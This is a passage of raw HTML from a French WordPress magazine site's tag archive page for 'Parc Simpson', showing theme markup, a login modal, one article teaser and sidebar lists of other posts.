	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="6352c4f4704576092841efd8da1f9603" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Parc Simpson</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Parc Simpson</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/le-parc-simpson-une-journee-avec-homer-et-les-autres/"  rel="bookmark" class="td-image-wrap " title="Le parc Simpson : une journée avec Homer et les autres" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Le parc Simpson : une journée avec Homer et les autres" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Le-parc-Simpson-une-journée-avec-Homer-et-les-autres-1-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le parc Simpson : une journée avec Homer et les autres" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Le-parc-Simpson-une-journée-avec-Homer-et-les-autres-1-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-parc-simpson-une-journee-avec-homer-et-les-autres/"  rel="bookmark" title="Le parc Simpson : une journée avec Homer et les autres">Le parc Simpson : une journée avec Homer et les autres</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-18T04:25:00-06:00" >18 septembre 2015</time></span>                <span class="td-module-comments"><a href="https://www.gataka.fr/le-parc-simpson-une-journee-avec-homer-et-les-autres/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1244";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "311";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-faire-appel-a-une-agence-wordpress/"  rel="bookmark" class="td-image-wrap " title="Pourquoi faire appel à une agence WordPress ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-faire-appel-a-une-agence-wordpress/"  rel="bookmark" title="Pourquoi faire appel à une agence WordPress ?">Pourquoi faire appel à une agence WordPress ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T10:42:54-06:00" >20 décembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/societe-de-ramonage-comment-choisir/"  rel="bookmark" class="td-image-wrap " title="Société de ramonage, comment choisir ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Société de ramonage" title="Société de ramonage, comment choisir ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/202102ABEMS-367-36203-79Avoir-une-cheminee-bien-entretenue-avec-un-diagnostic-du-conduit1-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Société de ramonage" title="Société de ramonage, comment choisir ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/202102ABEMS-367-36203-79Avoir-une-cheminee-bien-entretenue-avec-un-diagnostic-du-conduit1-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/societe-de-ramonage-comment-choisir/"  rel="bookmark" title="Société de ramonage, comment choisir ?">Société de ramonage, comment choisir ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-10T10:03:42-06:00" >10 mars 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/fastmag-et-la-federation-nationale-dhabillement-10-ans-de-partenariat/"  rel="bookmark" class="td-image-wrap " title="Fastmag et la Fédération Nationale d’Habillement, 10 ans de partenariat" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Fastmag" title="Fastmag et la Fédération Nationale d’Habillement, 10 ans de partenariat" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/commerce-transition-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Fastmag" title="Fastmag et la Fédération Nationale d’Habillement, 10 ans de partenariat" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/commerce-transition-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/fastmag-et-la-federation-nationale-dhabillement-10-ans-de-partenariat/"  rel="bookmark" title="Fastmag et la Fédération Nationale d’Habillement, 10 ans de partenariat">Fastmag et la Fédération Nationale d’Habillement, 10 ans de partenariat</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T10:41:46-06:00" >23 février 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-choisir-son-e-liquide-pour-cigarette-electronique/"  rel="bookmark" class="td-image-wrap " title="Comment choisir son e-liquide pour cigarette électronique ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="cigarette électronique" title="Comment choisir son e-liquide pour cigarette électronique ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/comment-choisir-e-liquide-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="cigarette électronique" title="Comment choisir son e-liquide pour cigarette électronique ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/comment-choisir-e-liquide-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-choisir-son-e-liquide-pour-cigarette-electronique/"  rel="bookmark" title="Comment choisir son e-liquide pour cigarette électronique ?">Comment choisir son e-liquide pour cigarette électronique ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-24T04:57:29-06:00" >24 mars 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_2" data-td_block_id="tdi_2">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1244";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "311";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-peut-on-monitorer-un-site-web-et-pourquoi-le-faire/"  rel="bookmark" class="td-image-wrap " title="Comment peut-on « monitorer » un site web et pourquoi le faire ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment peut-on « monitorer » un site web et pourquoi le faire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/monitoring-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment peut-on « monitorer » un site web et pourquoi le faire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/monitoring-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-peut-on-monitorer-un-site-web-et-pourquoi-le-faire/"  rel="bookmark" title="Comment peut-on « monitorer » un site web et pourquoi le faire ?">Comment peut-on « monitorer » un site web et pourquoi le...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/choisir-sa-voiture-radiocommandee-electrique-en-5-etapes/"  rel="bookmark" class="td-image-wrap " title="Choisir sa voiture radiocommandée électrique en 5 étapes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Choisir sa voiture radiocommandée électrique en 5 étapes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Choisir-sa-voiture-radiocommandée-électrique-en-5-étapes-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Choisir sa voiture radiocommandée électrique en 5 étapes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Choisir-sa-voiture-radiocommandée-électrique-en-5-étapes-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/choisir-sa-voiture-radiocommandee-electrique-en-5-etapes/"  rel="bookmark" title="Choisir sa voiture radiocommandée électrique en 5 étapes">Choisir sa voiture radiocommandée électrique en 5 étapes</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/borne-tactile-pour-entreprises/"  rel="bookmark" class="td-image-wrap " title="La borne tactile, une avancée intéressante pour les entreprises" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="La borne tactile, une avancée intéressante pour les entreprises" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/05/gataka-1-borne-tactile-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La borne tactile, une avancée intéressante pour les entreprises" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/05/gataka-1-borne-tactile-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/borne-tactile-pour-entreprises/"  rel="bookmark" title="La borne tactile, une avancée intéressante pour les entreprises">La borne tactile, une avancée intéressante pour les entreprises</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bienfaits-de-la-cannelle-sur-la-sante/"  rel="bookmark" class="td-image-wrap " title="Effets et dangers de la cannelle sur la santé" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Effets et dangers de la cannelle sur la santé" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/12/270083295_599309551153198_7621682042171045122_n-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Effets et dangers de la cannelle sur la santé" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/12/270083295_599309551153198_7621682042171045122_n-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bienfaits-de-la-cannelle-sur-la-sante/"  rel="bookmark" title="Effets et dangers de la cannelle sur la santé">Effets et dangers de la cannelle sur la santé</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 